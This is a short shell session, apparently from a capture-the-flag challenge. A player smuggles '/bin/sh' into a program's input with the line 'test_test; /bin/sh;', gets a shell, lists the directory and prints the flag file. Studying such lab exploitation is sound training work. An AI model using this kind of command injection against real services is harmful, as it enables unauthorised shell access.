 $ melloy
sh: 1: User: not found
sh: 1: cannot open %s: No such file
$ test_test; /bin/sh;
sh: 1: test_test: not found
$ id
uid=1001(ctfer) gid=1001(ctfer) groups=1001(ctfer)
$ ls -la
total 4021
drwxr-xr-x 1 root root    4096 Sep 13 03:21 .
drwxr-xr-x 1 root root    4096 Sep 13 03:21 ..
-rw-r--r-- 1 root root      47 Sep 13 03:21 FLAG.txt
-r--r--r-- 1 root root      58 Sep  1 22:20 banner.txt
dr-xr-xr-x 2 root root    4096 Sep  7 14:32 model
drwxrwxrwx 1 root root  286720 Sep 15 09:07 pow_submissions
-r-xr-xr-x 1 root root 3768224 Sep  7 14:27 run.elf
-r-xr-xr-x 1 root root      91 Sep  7 14:27 run.sh
-r-xr-xr-x 1 root root   33864 Sep 12 01:22 server_with_pow.elf
$ cat FLAG.txt
alfa{0n3_7eNT4CL3_DOe5nT_kNoW_WHa7_07HeR_doEs}
$